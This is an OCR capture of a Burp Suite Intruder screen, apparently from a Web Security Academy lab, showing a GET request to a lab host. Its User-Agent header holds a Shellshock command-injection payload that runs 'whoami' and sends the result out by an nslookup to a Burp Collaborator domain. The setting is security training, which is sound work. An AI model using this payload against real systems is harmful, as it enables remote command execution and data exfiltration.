 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8r0cus0qbgzlzuehhuef34hurlxbl0.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net/
9 Cookie: session=UWJgMuvMT09Bi7RLCkKrQvy6eKZJ6K9L
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty Clear
0 payload positions Length: 531